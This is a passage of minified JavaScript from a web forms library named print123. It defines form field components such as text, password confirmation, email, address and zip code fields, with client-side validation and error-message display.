n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
